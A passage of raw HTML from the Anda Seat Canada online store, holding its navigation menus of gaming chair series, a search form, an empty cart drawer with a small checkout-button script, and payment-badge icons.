                      </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Contact Us
                      </a></li><li><a href="https://andaseat.ca/pages/shipping" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Shipping
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-5">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Where else to buy
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-where-else-to-buy" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-5" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Where else to buy
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://www.andaseat.ca/pages/where-else-to-buy" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        All Retail Partners
                      </a></li></ul>
            </div>
          </div></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 83.31388564760793%"
        
    >
            
            <img src="//www.andaseat.ca/cdn/shop/files/AndaSeat_Logo_a8b7e3b5-1eab-409e-8909-d9211a556ad8.png?v=1614292155&amp;width=500" alt="Anda Seat Canada Store Logo" srcset="//www.andaseat.ca/cdn/shop/files/AndaSeat_Logo_a8b7e3b5-1eab-409e-8909-d9211a556ad8.png?v=1614292155&amp;width=50 50w, //www.andaseat.ca/cdn/shop/files/AndaSeat_Logo_a8b7e3b5-1eab-409e-8909-d9211a556ad8.png?v=1614292155&amp;width=100 100w, //www.andaseat.ca/cdn/shop/files/AndaSeat_Logo_a8b7e3b5-1eab-409e-8909-d9211a556ad8.png?v=1614292155&amp;width=150 150w, //www.andaseat.ca/cdn/shop/files/AndaSeat_Logo_a8b7e3b5-1eab-409e-8909-d9211a556ad8.png?v=1614292155&amp;width=200 200w, //www.andaseat.ca/cdn/shop/files/AndaSeat_Logo_a8b7e3b5-1eab-409e-8909-d9211a556ad8.png?v=1614292155&amp;width=250 250w, //www.andaseat.ca/cdn/shop/files/AndaSeat_Logo_a8b7e3b5-1eab-409e-8909-d9211a556ad8.png?v=1614292155&amp;width=300 300w, //www.andaseat.ca/cdn/shop/files/AndaSeat_Logo_a8b7e3b5-1eab-409e-8909-d9211a556ad8.png?v=1614292155&amp;width=400 400w, //www.andaseat.ca/cdn/shop/files/AndaSeat_Logo_a8b7e3b5-1eab-409e-8909-d9211a556ad8.png?v=1614292155&amp;width=500 500w" width="90" height="74.98249708284715" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Product Series</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/anda-seat-gaming-chair-collections" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Catalog
                                </a></li><li><a href="/products/anda-seat-kaiser-3-premium-gaming-style-office-chair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaiser 3 Series
                                </a></li><li><a href="/products/dark-knight-gaming-chair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Knight
                                </a></li><li><a href="https://www.andaseat.ca/pages/anda-seat-phantom-4-series-gaming-style-office-chair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phantom 4
                                </a></li><li><a href="https://www.andaseat.ca/pages/anda-seat-phantom-king-gaming-style-office-chair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phantom King
                                </a></li><li><a href="/products/anda-seat-assassin-king-series" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Assassin King Series
                                </a></li><li><a href="/products/anda-seat-axe-series-gaming-chair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Axe Series
                                </a></li><li><a href="/products/dark-wizard-gaming-chair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Wizard
                                </a></li><li><a href="/products/anda-seat-e-series-gaming-chair-x-staples-exclusive-model" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  E Series Gaming Chair - Staples Exclusive
                                </a></li><li><a href="https://www.andaseat.ca/products/anda-seat-x-fnatic-edition-premium-gaming-chair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fnatic Edition Premium Gaming Chair
                                </a></li><li><a href="https://www.andaseat.ca/collections/best-selling/products/gaming-desk-racing-series-red" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Racing Series Gaming Desk
                                </a></li><li><a href="/products/kaiser-series-premium-gaming-chair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaiser
                                </a></li><li><a href="/products/anda-seat-spirit-king-series-gaming-chair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spirit King Series
                                </a></li><li><a href="/collections/accessory" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessory
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Information</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://www.andaseat.ca/pages/resource" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Resources
                                </a></li><li><a href="https://www.andaseat.ca/pages/chair-dimension-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dimension Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Support</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://www.andaseat.ca/pages/andaseat-aftercare-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Aftercare Guide
                                </a></li><li><a href="https://www.andaseat.ca/pages/sponsorship-page" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sponsorship
                                </a></li><li><a href="https://andaseat.ca/pages/warranty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Warranty
                                </a></li><li><a href="https://andaseat.ca/pages/return-exchange" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Return &amp; Exchange
                                </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contact Us
                                </a></li><li><a href="https://andaseat.ca/pages/shipping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shipping
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Where else to buy</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://www.andaseat.ca/pages/where-else-to-buy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All Retail Partners
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Lec/VaEfAAbI2fGsxcywil/EnVAGygU7EEzGtuzZrWVVarL/UmZcA6lY72FLSD2KjMBBhsK6LK6m2MsTODyanBpn1yF+7r2DcvLcXM3AM4DdlrYoZ5C7bu5pEmQQqjkzI1kfON5MfuaTJlGh1po77JtI/+ZURg0pJoDqY4OFKiGVjlfWMFEovbocqKbcjuAp1nm7Ka58uHejc2g6Cy/MMwdS5zqbUXeQ/8g2tX+vpzzTc/BxKQPACK+Hk1i2Kc16mhZKOc8p/kHjAAzH4pqK1U7jr9hOO+CCGzdBBNLk7K0h9bH6txaxwlHF4B7oE1QIWY/mIh3N5Nt2yMth9hyKlB4HihaRiKGPFGFsFi9gDLQL0yKNxHgIax/+Joea5NXKZCmz7UHHFXX9OvTdx2nF4w==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.andaseat.ca/customer_authentication/redirect?locale=en&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "AndaSeatCanada",
    
      "logo": "https:\/\/www.andaseat.ca\/cdn\/shop\/files\/AndaSeat_Logo_a8b7e3b5-1eab-409e-8909-d9211a556ad8.png?v=1614292155\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/AndaSeatCA",
      "",
      "https:\/\/www.instagram.com\/anda_seat_ca\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.andaseat.ca"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.andaseat.ca/customer_authentication/redirect?locale=en&region_country=CA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
                
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled "
  style="
    --desktop-icon-size: 4.8rem;
     --desktop-spacing: 1.2rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 4.0rem;
     --mobile-spacing: 1.0rem;
     --mobile-text-size: 1.4rem;
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  favorite
</span>

<span class="h4">Heading</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  undo
</span>

<span class="h4">Heading</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  local_shipping
</span>

<span class="h4">Heading</span>
    </li></ul>

              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 